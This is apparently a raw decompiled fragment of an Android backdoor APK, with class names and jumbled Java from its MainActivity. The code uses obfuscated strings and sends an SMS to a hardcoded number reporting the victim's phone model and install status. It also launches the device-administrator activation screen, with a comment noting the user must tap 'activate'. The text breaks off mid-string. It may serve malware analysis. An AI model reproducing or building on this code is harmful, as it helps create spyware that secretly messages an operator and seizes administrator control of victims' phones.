 dexfile_dex2jar.jar
Location: E:\backdoor\dexfile_dex2jar.jar
fef.xre
MainActivity
MainActivity
_1002f0c(String) : String
onCreate(Bundle) : void
kigdgc
ljrjvc
ohbf
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
R
comoliuyht.iujyhtgr.m
BuildConfig
R
MainActivity.class kigdgc.class ohbf.class ljrjvc.class
break;
String str1;
SmsManager localSmsManager;
for (;;)
{
str1 = kigdgc.cv;
break;
super.onCreate(paramBundle);
localSmsManager = SmsManager.getDefault();
}
StringBuilder localStringBuilder = new StringBuilder("软件已安装，但未被jh。\n当前手机型号");
String str2 = Build.MODEL;
String str3 = str2 + "\n";
break label121;
for (;;)
{
str4 = _1002f0c("M1fYysD315zF2cSF0dHK7tKa+NXu4P/98N/3/+3nQjABo7xEyZ2c");
break;
label104:
localIntent = new Intent(_1002f0c("==tkdnxLayB5ZXg5aXZ2SWBmLm1AUV9AVnRGTV1KSVNFXEwzNAG5IDNsNAZX"));
}
label121:
localSmsManager.sendTextMessage(str1, null, str3, null, null);
PackageManager localPackageManager = getPackageManager();
ComponentName localComponentName = getComponentName();
}
for (;;)
{
startActivity(localIntent);
打开激活设备管理器界面，需要用户手动点击“激活”
break;
localIntent.putExtra(_1002f0c("==oFFx0qCkEYBBlYDAwXMw9HIAkhKyQ9Ig8vITggIDknRDMBx45HMwBB"), _1002f0c("==+qrrm
}